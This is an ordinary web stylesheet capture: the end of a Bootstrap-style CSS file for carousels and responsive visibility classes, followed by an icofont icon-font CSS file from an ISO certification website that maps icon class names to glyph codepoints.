     .carousel-inner>.item.next.left,
     .carousel-inner>.item.prev.right {
         left: 0;
         -webkit-transform: translate3d(0, 0, 0);
         transform: translate3d(0, 0, 0)
     }
 }

 .carousel-inner>.active,
 .carousel-inner>.next,
 .carousel-inner>.prev {
     display: block
 }

 .carousel-inner>.active {
     left: 0
 }

 .carousel-inner>.next,
 .carousel-inner>.prev {
     position: absolute;
     top: 0;
     width: 100%
 }

 .carousel-inner>.next {
     left: 100%
 }

 .carousel-inner>.prev {
     left: -100%
 }

 .carousel-inner>.next.left,
 .carousel-inner>.prev.right {
     left: 0
 }

 .carousel-inner>.active.left {
     left: -100%
 }

 .carousel-inner>.active.right {
     left: 100%
 }

 .carousel-control {
     position: absolute;
     top: 0;
     bottom: 0;
     left: 0;
     width: 15%;
     font-size: 20px;
     color: #fff;
     text-align: center;
     text-shadow: 0 1px 2px rgba(0, 0, 0, .6);
     background-color: rgba(0, 0, 0, 0);
     filter: alpha(opacity=50);
     opacity: .5
 }

 .carousel-control.left {
     background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);
     background-image: -o-linear-gradient(left, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);
     background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, .0001)));
     background-image: linear-gradient(to right, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);
     filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
     background-repeat: repeat-x
 }

 .carousel-control.right {
     right: 0;
     left: auto;
     background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);
     background-image: -o-linear-gradient(left, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);
     background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .0001)), to(rgba(0, 0, 0, .5)));
     background-image: linear-gradient(to right, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);
     filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
     background-repeat: repeat-x
 }

 .carousel-control:focus,
 .carousel-control:hover {
     color: #fff;
     text-decoration: none;
     filter: alpha(opacity=90);
     outline: 0;
     opacity: .9
 }

 .carousel-control .glyphicon-chevron-left,
 .carousel-control .glyphicon-chevron-right,
 .carousel-control .icon-next,
 .carousel-control .icon-prev {
     position: absolute;
     top: 50%;
     z-index: 5;
     display: inline-block;
     margin-top: -10px
 }

 .carousel-control .glyphicon-chevron-left,
 .carousel-control .icon-prev {
     left: 50%;
     margin-left: -10px
 }

 .carousel-control .glyphicon-chevron-right,
 .carousel-control .icon-next {
     right: 50%;
     margin-right: -10px
 }

 .carousel-control .icon-next,
 .carousel-control .icon-prev {
     width: 20px;
     height: 20px;
     font-family: serif;
     line-height: 1
 }

 .carousel-control .icon-prev:before {
     content: '2039'
 }

 .carousel-control .icon-next:before {
     content: '203a'
 }

 .carousel-indicators {
     position: absolute;
     bottom: 10px;
     left: 50%;
     z-index: 15;
     width: 60%;
     padding-left: 0;
     margin-left: -30%;
     text-align: center;
     list-style: none
 }

 .carousel-indicators li {
     display: inline-block;
     width: 10px;
     height: 10px;
     margin: 1px;
     text-indent: -999px;
     cursor: pointer;
     background-color: #0009;
     background-color: rgba(0, 0, 0, 0);
     border: 1px solid #fff;
     border-radius: 10px
 }

 .carousel-indicators .active {
     width: 12px;
     height: 12px;
     margin: 0;
     background-color: #fff
 }

 .carousel-caption {
     position: absolute;
     right: 15%;
     bottom: 20px;
     left: 15%;
     z-index: 10;
     padding-top: 20px;
     padding-bottom: 20px;
     color: #fff;
     text-align: center;
     text-shadow: 0 1px 2px rgba(0, 0, 0, .6)
 }

 .carousel-caption .btn {
     text-shadow: none
 }

 @media screen and (min-width:768px) {

     .carousel-control .glyphicon-chevron-left,
     .carousel-control .glyphicon-chevron-right,
     .carousel-control .icon-next,
     .carousel-control .icon-prev {
         width: 30px;
         height: 30px;
         margin-top: -10px;
         font-size: 30px
     }

     .carousel-control .glyphicon-chevron-left,
     .carousel-control .icon-prev {
         margin-left: -10px
     }

     .carousel-control .glyphicon-chevron-right,
     .carousel-control .icon-next {
         margin-right: -10px
     }

     .carousel-caption {
         right: 20%;
         left: 20%;
         padding-bottom: 30px
     }

     .carousel-indicators {
         bottom: 20px
     }
 }

 .btn-group-vertical>.btn-group:after,
 .btn-group-vertical>.btn-group:before,
 .btn-toolbar:after,
 .btn-toolbar:before,
 .clearfix:after,
 .clearfix:before,
 .container-fluid:after,
 .container-fluid:before,
 .container:after,
 .container:before,
 .dl-horizontal dd:after,
 .dl-horizontal dd:before,
 .form-horizontal .form-group:after,
 .form-horizontal .form-group:before,
 .modal-footer:after,
 .modal-footer:before,
 .modal-header:after,
 .modal-header:before,
 .nav:after,
 .nav:before,
 .navbar-collapse:after,
 .navbar-collapse:before,
 .navbar-header:after,
 .navbar-header:before,
 .navbar:after,
 .navbar:before,
 .pager:after,
 .pager:before,
 .panel-body:after,
 .panel-body:before,
 .row:after,
 .row:before {
     display: table;
     content: " "
 }

 .btn-group-vertical>.btn-group:after,
 .btn-toolbar:after,
 .clearfix:after,
 .container-fluid:after,
 .container:after,
 .dl-horizontal dd:after,
 .form-horizontal .form-group:after,
 .modal-footer:after,
 .modal-header:after,
 .nav:after,
 .navbar-collapse:after,
 .navbar-header:after,
 .navbar:after,
 .pager:after,
 .panel-body:after,
 .row:after {
     clear: both
 }

 .center-block {
     display: block;
     margin-right: auto;
     margin-left: auto
 }

 .pull-right {
     float: right !important
 }

 .pull-left {
     float: left !important
 }

 .hide {
     display: none !important
 }

 .show {
     display: block !important
 }

 .invisible {
     visibility: hidden
 }

 .text-hide {
     font: 0/0 a;
     color: transparent;
     text-shadow: none;
     background-color: transparent;
     border: 0
 }

 .hidden {
     display: none !important
 }

 .affix {
     position: fixed
 }

 @-ms-viewport {
     width: device-width
 }

 .visible-lg,
 .visible-md,
 .visible-sm,
 .visible-xs {
     display: none !important
 }

 .visible-lg-block,
 .visible-lg-inline,
 .visible-lg-inline-block,
 .visible-md-block,
 .visible-md-inline,
 .visible-md-inline-block,
 .visible-sm-block,
 .visible-sm-inline,
 .visible-sm-inline-block,
 .visible-xs-block,
 .visible-xs-inline,
 .visible-xs-inline-block {
     display: none !important
 }

 @media (max-width:767px) {
     .visible-xs {
         display: block !important
     }

     table.visible-xs {
         display: table !important
     }

     tr.visible-xs {
         display: table-row !important
     }

     td.visible-xs,
     th.visible-xs {
         display: table-cell !important
     }
 }

 @media (max-width:767px) {
     .visible-xs-block {
         display: block !important
     }
 }

 @media (max-width:767px) {
     .visible-xs-inline {
         display: inline !important
     }
 }

 @media (max-width:767px) {
     .visible-xs-inline-block {
         display: inline-block !important
     }
 }

 @media (min-width:768px) and (max-width:991px) {
     .visible-sm {
         display: block !important
     }

     table.visible-sm {
         display: table !important
     }

     tr.visible-sm {
         display: table-row !important
     }

     td.visible-sm,
     th.visible-sm {
         display: table-cell !important
     }
 }

 @media (min-width:768px) and (max-width:991px) {
     .visible-sm-block {
         display: block !important
     }
 }

 @media (min-width:768px) and (max-width:991px) {
     .visible-sm-inline {
         display: inline !important
     }
 }

 @media (min-width:768px) and (max-width:991px) {
     .visible-sm-inline-block {
         display: inline-block !important
     }
 }

 @media (min-width:992px) and (max-width:1199px) {
     .visible-md {
         display: block !important
     }

     table.visible-md {
         display: table !important
     }

     tr.visible-md {
         display: table-row !important
     }

     td.visible-md,
     th.visible-md {
         display: table-cell !important
     }
 }

 @media (min-width:992px) and (max-width:1199px) {
     .visible-md-block {
         display: block !important
     }
 }

 @media (min-width:992px) and (max-width:1199px) {
     .visible-md-inline {
         display: inline !important
     }
 }

 @media (min-width:992px) and (max-width:1199px) {
     .visible-md-inline-block {
         display: inline-block !important
     }
 }

 @media (min-width:1200px) {
     .visible-lg {
         display: block !important
     }

     table.visible-lg {
         display: table !important
     }

     tr.visible-lg {
         display: table-row !important
     }

     td.visible-lg,
     th.visible-lg {
         display: table-cell !important
     }
 }

 @media (min-width:1200px) {
     .visible-lg-block {
         display: block !important
     }
 }

 @media (min-width:1200px) {
     .visible-lg-inline {
         display: inline !important
     }
 }

 @media (min-width:1200px) {
     .visible-lg-inline-block {
         display: inline-block !important
     }
 }

 @media (max-width:767px) {
     .hidden-xs {
         display: none !important
     }
 }

 @media (min-width:768px) and (max-width:991px) {
     .hidden-sm {
         display: none !important
     }
 }

 @media (min-width:992px) and (max-width:1199px) {
     .hidden-md {
         display: none !important
     }
 }

 @media (min-width:1200px) {
     .hidden-lg {
         display: none !important
     }
 }

 .visible-print {
     display: none !important
 }

 @media print {
     .visible-print {
         display: block !important
     }

     table.visible-print {
         display: table !important
     }

     tr.visible-print {
         display: table-row !important
     }

     td.visible-print,
     th.visible-print {
         display: table-cell !important
     }
 }

 .visible-print-block {
     display: none !important
 }

 @media print {
     .visible-print-block {
         display: block !important
     }
 }

 .visible-print-inline {
     display: none !important
 }

 @media print {
     .visible-print-inline {
         display: inline !important
     }
 }

 .visible-print-inline-block {
     display: none !important
 }

 @media print {
     .visible-print-inline-block {
         display: inline-block !important
     }
 }

 @media print {
     .hidden-print {
         display: none !important
     }
 }

--- FILE ---
content_type: text/css
request_url: https://www.iso-certification-australia.com.au/css/icofont.css
body_size: 17232
content:
@font-face {
    font-family: "icofont";
    src: url("../fonts/icofont.eot?v=1.0.0-beta");
    src: url("../fonts/icofont.eot?v=1.0.0-beta#iefix") format("embedded-opentype"), url("../fonts/icofont.ttf?v=1.0.0-beta") format("truetype"), url("../fonts/icofont.woff?v=1.0.0-beta") format("woff"),
        url("../fonts/icofont.svg?v=1.0.0-beta#icofont") format("svg");
    font-weight: normal;
    font-style: normal;
}
.icofont {
    font-family: "IcoFont" !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.icofont-angry-monster:before {
    content: "\e901";
}
.icofont-bathtub:before {
    content: "\e902";
}
.icofont-bird-wings:before {
    content: "\e903";
}
.icofont-bow:before {
    content: "\e904";
}
.icofont-brain-alt:before {
    content: "\e905";
}
.icofont-butterfly-alt:before {
    content: "\e906";
}
.icofont-castle:before {
    content: "\e907";
}
.icofont-circuit:before {
    content: "\e908";
}
.icofont-dart:before {
    content: "\e909";
}
.icofont-dice-alt:before {
    content: "\e90a";
}
.icofont-disability-race:before {
    content: "\e90b";
}
.icofont-diving-goggle:before {
    content: "\e90c";
}
.icofont-fire-alt:before {
    content: "\e90d";
}
.icofont-flame-torch:before {
    content: "\e90e";
}
.icofont-flora-flower:before {
    content: "\e90f";
}
.icofont-flora:before {
    content: "\e910";
}
.icofont-gift-box:before {
    content: "\e911";
}
.icofont-halloween-pumpkin:before {
    content: "\e912";
}
.icofont-hand-power:before {
    content: "\e913";
}
.icofont-hand-thunder:before {
    content: "\e914";
}
.icofont-king-crown:before {
    content: "\e915";
}
.icofont-king-monster:before {
    content: "\e916";
}
.icofont-love:before {
    content: "\e917";
}
.icofont-magician-hat:before {
    content: "\e918";
}
.icofont-native-american:before {
    content: "\e919";
}
.icofont-open-eye:before {
    content: "\e91a";
}
.icofont-owl-look:before {
    content: "\e91b";
}
.icofont-phoenix:before {
    content: "\e91c";
}
.icofont-queen-crown:before {
    content: "\e91d";
}
.icofont-robot-face:before {
    content: "\e91e";
}
.icofont-sand-clock:before {
    content: "\e91f";
}
.icofont-shield-alt:before {
    content: "\e920";
}
.icofont-ship-wheel:before {
    content: "\e921";
}
.icofont-skull-danger:before {
    content: "\e922";
}
.icofont-skull-face:before {
    content: "\e923";
}
.icofont-snail:before {
    content: "\e924";
}
.icofont-snow-alt:before {
    content: "\e925";
}
.icofont-snow-flake:before {
    content: "\e926";
}
.icofont-snowmobile:before {
    content: "\e927";
}
.icofont-space-shuttle:before {
    content: "\e928";
}
.icofont-star-shape:before {
    content: "\e929";
}
.icofont-swirl:before {
    content: "\e92a";
}
.icofont-tattoo-wing:before {
    content: "\e92b";
}
.icofont-throne:before {
    content: "\e92c";
}
.icofont-touch:before {
    content: "\e92d";
}
.icofont-tree-alt:before {
    content: "\e92e";
}
.icofont-triangle:before {
    content: "\e92f";
}
.icofont-unity-hand:before {
    content: "\e930";
}
.icofont-weed:before {
    content: "\e931";
}
.icofont-woman-bird:before {
    content: "\e932";
}
.icofont-animal-bat:before {
    content: "\e933";
}
.icofont-animal-bear-tracks:before {
    content: "\e934";
}
.icofont-animal-bear:before {
    content: "\e935";
}
.icofont-animal-bird-alt:before {
    content: "\e936";
}
.icofont-animal-bird:before {
    content: "\e937";
}
.icofont-animal-bone:before {
    content: "\e938";
}
.icofont-animal-bull:before {
    content: "\e939";
}
.icofont-animal-camel-alt:before {
    content: "\e93a";
}
.icofont-animal-camel-head:before {
    content: "\e93b";
}
.icofont-animal-camel:before {
    content: "\e93c";
}
.icofont-animal-cat-alt-1:before {
    content: "\e93d";
}
.icofont-animal-cat-alt-2:before {
    content: "\e93e";
}
.icofont-animal-cat-alt-3:before {
    content: "\e93f";
}
.icofont-animal-cat-alt-4:before {
    content: "\e940";
}
.icofont-animal-cat-with-dog:before {
    content: "\e941";
}
.icofont-animal-cat:before {
    content: "\e942";
}
.icofont-animal-cow-head:before {
    content: "\e943";
}
.icofont-animal-cow:before {
    content: "\e944";
}
.icofont-animal-crab:before {
    content: "\e945";
}
.icofont-animal-crocodile:before {
    content: "\e946";
}
.icofont-animal-deer-head:before {
    content: "\e947";
}
.icofont-animal-dog-alt:before {
    content: "\e948";
}
.icofont-animal-dog-barking:before {
    content: "\e949";
}
.icofont-animal-dog:before {
    content: "\e94a";
}
.icofont-animal-dolphin:before {
    content: "\e94b";
}
.icofont-animal-duck-tracks:before {
    content: "\e94c";
}
.icofont-animal-eagle-head:before {
    content: "\e94d";
}
.icofont-animal-eaten-fish:before {
    content: "\e94e";
}
.icofont-animal-elephant-alt:before {
    content: "\e94f";
}
.icofont-animal-elephant-head-alt:before {
    content: "\e950";
}
.icofont-animal-elephant-head:before {
    content: "\e951";
}
.icofont-animal-elephant:before {
    content: "\e952";
}
.icofont-animal-elk:before {
    content: "\e953";
}
.icofont-animal-fish-alt-1:before {
    content: "\e954";
}
.icofont-animal-fish-alt-2:before {
    content: "\e955";
}
.icofont-animal-fish-alt-3:before {
    content: "\e956";
}
.icofont-animal-fish-alt-4:before {
    content: "\e957";
}
.icofont-animal-fish:before {
    content: "\e958";
}
.icofont-animal-fox-alt:before {
    content: "\e959";
}
.icofont-animal-fox:before {
    content: "\e95a";
}
.icofont-animal-frog-tracks:before {
    content: "\e95b";
}
.icofont-animal-frog:before {
    content: "\e95c";
}
.icofont-animal-froggy:before {
    content: "\e95d";
}
.icofont-animal-giraffe-alt:before {
    content: "\e95e";
}
.icofont-animal-giraffe:before {
    content: "\e95f";
}
.icofont-animal-goat-head-alt-1:before {
    content: "\e960";
}
.icofont-animal-goat-head-alt-2:before {
    content: "\e961";
}
.icofont-animal-goat-head:before {
    content: "\e962";
}
.icofont-animal-gorilla:before {
    content: "\e963";
}
.icofont-animal-hen-tracks:before {
    content: "\e964";
}
.icofont-animal-horse-head-alt-1:before {
    content: "\e965";
}
.icofont-animal-horse-head-alt-2:before {
    content: "\e966";
}
.icofont-animal-horse-head:before {
    content: "\e967";
}
.icofont-animal-horse-tracks:before {
    content: "\e968";
}
.icofont-animal-jellyfish:before {
    content: "\e969";
}
.icofont-animal-kangaroo:before {
    content: "\e96a";
}
.icofont-animal-lemur:before {
    content: "\e96b";
}
.icofont-animal-lion-alt:before {
    content: "\e96c";
}
.icofont-animal-lion-head-alt:before {
    content: "\e96d";
}
.icofont-animal-lion-head:before {
    content: "\e96e";
}
.icofont-animal-lion:before {
    content: "\e96f";
}
.icofont-animal-monkey-alt-1:before {
    content: "\e970";
}
.icofont-animal-monkey-alt-2:before {
    content: "\e971";
}
.icofont-animal-monkey-alt-3:before {
    content: "\e972";
}
.icofont-animal-monkey:before {
    content: "\e973";
}
.icofont-animal-octopus-alt:before {
    content: "\e974";
}
.icofont-animal-octopus:before {
    content: "\e975";
}
.icofont-animal-owl:before {
    content: "\e976";
}
.icofont-animal-panda-alt:before {
    content: "\e977";
}
.icofont-animal-panda:before {
    content: "\e978";
}
.icofont-animal-panther:before {
    content: "\e979";
}
.icofont-animal-parrot-lip:before {
    content: "\e97a";
}
.icofont-animal-parrot:before {
    content: "\e97b";
}
.icofont-animal-paw:before {
    content: "\e97c";
}
.icofont-animal-pelican:before {
    content: "\e97d";
}
.icofont-animal-penguin:before {
    content: "\e97e";
}
.icofont-animal-pig-alt:before {
    content: "\e97f";
}
.icofont-animal-pig:before {
    content: "\e980";
}
.icofont-animal-pigeon-alt:before {
    content: "\e981";
}
.icofont-animal-pigeon:before {
    content: "\e982";
}
.icofont-animal-pigeons:before {
    content: "\e983";
}
.icofont-animal-rabbit-running:before {
    content: "\e984";
}
.icofont-animal-rat-alt:before {
    content: "\e985";
}
.icofont-animal-rhino-head:before {
    content: "\e986";
}
.icofont-animal-rhino:before {
    content: "\e987";
}
.icofont-animal-rooster:before {
    content: "\e988";
}
.icofont-animal-seahorse:before {
    content: "\e989";
}
.icofont-animal-seal:before {
    content: "\e98a";
}
.icofont-animal-shrimp:before {
    content: "\e98b";
}
.icofont-animal-snail-alt-1:before {
    content: "\e98c";
}
.icofont-animal-snail-alt-2:before {
    content: "\e98d";
}
.icofont-animal-snail:before {
    content: "\e98e";
}
.icofont-animal-snake:before {
    content: "\e98f";
}
.icofont-animal-squid:before {
    content: "\e990";
}
.icofont-animal-squirrel:before {
    content: "\e991";
}
.icofont-animal-tiger-alt:before {
    content: "\e992";
}
.icofont-animal-tiger:before {
    content: "\e993";
}
.icofont-animal-turtle:before {
    content: "\e994";
}
.icofont-animal-whale:before {
    content: "\e995";
}
.icofont-animal-woodpecker:before {
    content: "\e996";
}
.icofont-animal-zebra:before {
    content: "\e997";
}
.icofont-brand-acer:before {
    content: "\e998";
}
.icofont-brand-adidas:before {
    content: "\e999";
}
.icofont-brand-adobe:before {
    content: "\e99a";
}
.icofont-brand-air-new-zealand:before {
    content: "\e99b";
}
.icofont-brand-airbnb:before {
    content: "\e99c";
}
.icofont-brand-aircell:before {
    content: "\e99d";
}
.icofont-brand-airtel:before {
    content: "\e99e";
}
.icofont-brand-alcatel:before {
    content: "\e99f";
}
.icofont-brand-alibaba:before {
    content: "\e9a0";
}
.icofont-brand-aliexpress:before {
    content: "\e9a1";
}
.icofont-brand-alipay:before {
    content: "\e9a2";
}
.icofont-brand-amazon:before {
    content: "\e9a3";
}
.icofont-brand-amd:before {
    content: "\e9a4";
}
.icofont-brand-american-airlines:before {
    content: "\e9a5";
}
.icofont-brand-android-robot:before {
    content: "\e9a6";
}
.icofont-brand-android:before {
    content: "\e9a7";
}
.icofont-brand-aol:before {
    content: "\e9a8";
}
.icofont-brand-apple:before {
    content: "\e9a9";
}
.icofont-brand-appstore:before {
    content: "\e9aa";
}
.icofont-brand-asus:before {
    content: "\e9ab";
}
.icofont-brand-ati:before {
    content: "\e9ac";
}
.icofont-brand-att:before {
    content: "\e9ad";
}
.icofont-brand-audi:before {
    content: "\e9ae";
}
.icofont-brand-axiata:before {
    content: "\e9af";
}
.icofont-brand-bada:before {
    content: "\e9b0";
}
.icofont-brand-bbc:before {
    content: "\e9b1";
}
.icofont-brand-bing:before {
    content: "\e9b2";
}
.icofont-brand-blackberry:before {
    content: "\e9b3";
}
.icofont-brand-bmw:before {
    content: "\e9b4";
}
.icofont-brand-box:before {
    content: "\e9b5";
}
.icofont-brand-burger-king:before {
    content: "\e9b6";
}
.icofont-brand-business-insider:before {
    content: "\e9b7";
}
.icofont-brand-buzzfeed:before {
    content: "\e9b8";
}
.icofont-brand-cannon:before {
    content: "\e9b9";
}
.icofont-brand-casio:before {
    content: "\e9ba";
}
.icofont-brand-china-mobile:before {
    content: "\e9bb";
}
.icofont-brand-china-telecom:before {
    content: "\e9bc";
}
.icofont-brand-china-unicom:before {
    content: "\e9bd";
}
.icofont-brand-cisco:before {
    content: "\e9be";
}
.icofont-brand-citibank:before {
    content: "\e9bf";
}
.icofont-brand-cnet:before {
    content: "\e9c0";
}
.icofont-brand-cnn:before {
    content: "\e9c1";
}
.icofont-brand-cocal-cola:before {
    content: "\e9c2";
}
.icofont-brand-compaq:before {
    content: "\e9c3";
}
.icofont-brand-copy:before {
    content: "\e9c4";
}
.icofont-brand-debian:before {
    content: "\e9c5";
}
.icofont-brand-delicious:before {
    content: "\e9c6";
}
.icofont-brand-dell:before {
    content: "\e9c7";
}
.icofont-brand-designbump:before {
    content: "\e9c8";
}
.icofont-brand-designfloat:before {
    content: "\e9c9";
}
.icofont-brand-disney:before {
    content: "\e9ca";
}
.icofont-brand-dodge:before {
    content: "\e9cb";
}
.icofont-brand-dove:before {
    content: "\e9cc";
}
.icofont-brand-ebay:before {
    content: "\e9cd";
}
.icofont-brand-eleven:before {
    content: "\e9ce";
}
.icofont-brand-emirates:before {
    content: "\e9cf";
}
.icofont-brand-espn:before {
    content: "\e9d0";
}
.icofont-brand-etihad-airways:before {
    content: "\e9d1";
}
.icofont-brand-etisalat:before {
    content: "\e9d2";
}
.icofont-brand-etsy:before {
    content: "\e9d3";
}
.icofont-brand-facebook:before {
    content: "\e9d4";
}
.icofont-brand-fastrack:before {
    content: "\e9d5";
}
.icofont-brand-fedex:before {
    content: "\e9d6";
}
.icofont-brand-ferrari:before {
    content: "\e9d7";
}
.icofont-brand-fitbit:before {
    content: "\e9d8";
}
.icofont-brand-flikr:before {
    content: "\e9d9";
}
.icofont-brand-forbes:before {
    content: "\e9da";
}
.icofont-brand-foursquare:before {
    content: "\e9db";
}
.icofont-brand-fox:before {
    content: "\e9dc";
}
.icofont-brand-foxconn:before {
    content: "\e9dd";
}
.icofont-brand-fujitsu:before {
    content: "\e9de";
}
.icofont-brand-general-electric:before {
    content: "\e9df";
}
.icofont-brand-gillette:before {
    content: "\e9e0";
}
.icofont-brand-gizmodo:before {
    content: "\e9e1";
}
.icofont-brand-gnome:before {
    content: "\e9e2";
}
.icofont-brand-google:before {
    content: "\e9e3";
    background: #000000; color:white;
}
.icofont-brand-gopro:before {
    content: "\e9e4";
}
.icofont-brand-gucci:before {
    content: "\e9e5";
}
.icofont-brand-hallmark:before {
    content: "\e9e6";
}
.icofont-brand-hi5:before {
    content: "\e9e7";
}
.icofont-brand-honda:before {
    content: "\e9e8";
}
.icofont-brand-hp:before {
    content: "\e9e9";
}
.icofont-brand-hsbc:before {
    content: "\e9ea";
}
.icofont-brand-htc:before {
    content: "\e9eb";
}
.icofont-brand-huawei:before {
    content: "\e9ec";
}
.icofont-brand-hulu:before {
    content: "\e9ed";
}
.icofont-brand-hyundai:before {
    content: "\e9ee";
}
.icofont-brand-ibm:before {
    content: "\e9ef";
}
.icofont-brand-icofont:before {
    content: "\e9f0";
}
.icofont-brand-icq:before {
    content: "\e9f1";
}
.icofont-brand-ikea:before {
    content: "\e9f2";
}
.icofont-brand-imdb:before {
    content: "\e9f3";
}
.icofont-brand-indiegogo:before {
    content: "\e9f4";
}
.icofont-brand-intel:before {
    content: "\e9f5";
}
.icofont-brand-ipair:before {
    content: "\e9f6";
}
.icofont-brand-jaguar:before {
    content: "\e9f7";
}
.icofont-brand-java:before {
    content: "\e9f8";
}
.icofont-brand-joomshaper:before {
    content: "\e9f9";
}
.icofont-brand-kickstarter:before {
    content: "\e9fa";
}
.icofont-brand-kik:before {
    content: "\e9fb";
}
.icofont-brand-lastfm:before {
    content: "\e9fc";
}
.icofont-brand-lego:before {
    content: "\e9fd";
}
.icofont-brand-lenovo:before {
    content: "\e9fe";
}
.icofont-brand-levis:before {
    content: "\e9ff";
}
.icofont-brand-lexus:before {
    content: "\ea00";
}
.icofont-brand-lg:before {
    content: "\ea01";
}
.icofont-brand-life-hacker:before {
    content: "\ea02";
}
.icofont-brand-line-messenger:before {
    content: "\ea03";
}
.icofont-brand-linkedin:before {
    content: "\ea04";
    background: #000000; color:white;
    /*background: #007bb5; color:white;*/
}
.icofont-brand-linux-mint:before {
    content: "\ea05";
}
.icofont-brand-linux:before {
    content: "\ea06";
}
.icofont-brand-lionix:before {
    content: "\ea07";
}
.icofont-brand-live-messenger:before {
    content: "\ea08";
}
.icofont-brand-loreal:before {
    content: "\ea09";
}
.icofont-brand-louis-vuitton:before {
    content: "\ea0a";
}
.icofont-brand-mac-os:before {
    content: "\ea0b";
}
.icofont-brand-marvel-app:before {
    content: "\ea0c";
}
.icofont-brand-mashable:before {
    content: "\ea0d";
}
.icofont-brand-mazda:before {
    content: "\ea0e";
}
.icofont-brand-mcdonals:before {
    content: "\ea0f";
}
.icofont-brand-mercedes:before {
    content: "\ea10";
}
.icofont-brand-micromax:before {
    content: "\ea11";
}
.icofont-brand-microsoft:before {
    content: "\ea12";
}
.icofont-brand-mobileme:before {
    content: "\ea13";
}
.icofont-brand-mobily:before {
    content: "\ea14";
}
.icofont-brand-motorola:before {
    content: "\ea15";
}
.icofont-brand-msi:before {
    content: "\ea16";
}
.icofont-brand-mts:before {
    content: "\ea17";
}
.icofont-brand-myspace:before {
    content: "\ea18";
}
.icofont-brand-mytv:before {
    content: "\ea19";
}
.icofont-brand-nasa:before {
    content: "\ea1a";
}
.icofont-brand-natgeo:before {
    content: "\ea1b";
}
.icofont-brand-nbc:before {
    content: "\ea1c";
}
.icofont-brand-nescafe:before {
    content: "\ea1d";
}
.icofont-brand-nestle:before {
    content: "\ea1e";
}
.icofont-brand-netflix:before {
    content: "\ea1f";
}
.icofont-brand-nexus:before {
    content: "\ea20";
}
.icofont-brand-nike:before {
    content: "\ea21";
}
.icofont-brand-nokia:before {
    content: "\ea22";
}
.icofont-brand-nvidia:before {
    content: "\ea23";
}
.icofont-brand-omega:before {
    content: "\ea24";
}
.icofont-brand-opensuse:before {
    content: "\ea25";
}
.icofont-brand-oracle:before {
    content: "\ea26";
}
.icofont-brand-panasonic:before {
    content: "\ea27";
}
.icofont-brand-paypal:before {
    content: "\ea28";
}
.icofont-brand-pepsi:before {
    content: "\ea29";
}
.icofont-brand-philips:before {
    content: "\ea2a";
}
.icofont-brand-pizza-hut:before {
    content: "\ea2b";
}
.icofont-brand-playstation:before {
    content: "\ea2c";
}
.icofont-brand-puma:before {
    content: "\ea2d";
}
.icofont-brand-qatar-air:before {
    content: "\ea2e";
}
.icofont-brand-qvc:before {
    content: "\ea2f";
}
.icofont-brand-readernaut:before {
    content: "\ea30";
}
.icofont-brand-redbull:before {
    content: "\ea31";
}
.icofont-brand-reebok:before {
    content: "\ea32";
}
.icofont-brand-reuters:before {
    content: "\ea33";
}
.icofont-brand-samsung:before {
    content: "\ea34";
}
.icofont-brand-sap:before {
    content: "\ea35";
}
.icofont-brand-saudia-airlines:before {
    content: "\ea36";
}
.icofont-brand-scribd:before {
    content: "\ea37";
}
.icofont-brand-shell:before {
    content: "\ea38";
}
.icofont-brand-siemens:before {
    content: "\ea39";
}
.icofont-brand-sk-telecom:before {
    content: "\ea3a";
}
.icofont-brand-slideshare:before {
    content: "\ea3b";
}
.icofont-brand-smashing-magazine:before {
    content: "\ea3c";
}
.icofont-brand-snapchat:before {
    content: "\ea3d";
}
.icofont-brand-sony-ericsson:before {
    content: "\ea3e";
}
.icofont-brand-sony:before {
    content: "\ea3f";
}
.icofont-brand-soundcloud:before {
    content: "\ea40";
}
.icofont-brand-sprint:before {
    content: "\ea41";
}
.icofont-brand-squidoo:before {
    content: "\ea42";
}
.icofont-brand-starbucks:before {
    content: "\ea43";
}
.icofont-brand-stc:before {
    content: "\ea44";
}
.icofont-brand-steam:before {
    content: "\ea45";
}
.icofont-brand-suzuki:before {
    content: "\ea46";
}
.icofont-brand-symbian:before {
    content: "\ea47";
}
.icofont-brand-t-mobile:before {
    content: "\ea48";
}
.icofont-brand-tango:before {
    content: "\ea49";
}
.icofont-brand-target:before {
    content: "\ea4a";
}
.icofont-brand-tata-indicom:before {
    content: "\ea4b";
}
.icofont-brand-techcrunch:before {
    content: "\ea4c";
}
.icofont-brand-telenor:before {
    content: "\ea4d";
}
.icofont-brand-teliasonera:before {
    content: "\ea4e";
}
.icofont-brand-tesla:before {
    content: "\ea4f";
}
.icofont-brand-the-verge:before {
    content: "\ea50";
}
.icofont-brand-thenextweb:before {
    content: "\ea51";
}
.icofont-brand-toshiba:before {
    content: "\ea52";
}
.icofont-brand-toyota:before {
    content: "\ea53";
}
.icofont-brand-tribenet:before {
    content: "\ea54";
}
.icofont-brand-ubuntu:before {
    content: "\ea55";
}
.icofont-brand-unilever:before {
    content: "\ea56";
}
.icofont-brand-vaio:before {
    content: "\ea57";
}
.icofont-brand-verizon:before {
    content: "\ea58";
}
.icofont-brand-viber:before {
    content: "\ea59";
}
.icofont-brand-vodafone:before {
    content: "\ea5a";
}
.icofont-brand-volkswagen:before {
    content: "\ea5b";
}
.icofont-brand-walmart:before {
    content: "\ea5c";
}
.icofont-brand-warnerbros:before {
    content: "\ea5d";
}
.icofont-brand-whatsapp:before {
    content: "\ea5e";
}
.icofont-brand-wikipedia:before {
    content: "\ea5f";
}
.icofont-brand-windows:before {
    content: "\ea60";
}
.icofont-brand-wire:before {
    content: "\ea61";
}
.icofont-brand-yahoobuzz:before {
    content: "\ea62";
}
.icofont-brand-yamaha:before {
    content: "\ea63";
}
.icofont-brand-youtube:before {
    content: "\ea64";
}
.icofont-brand-zain:before {
    content: "\ea65";
}
.icofont-bank-alt:before {
    content: "\ea66";
}
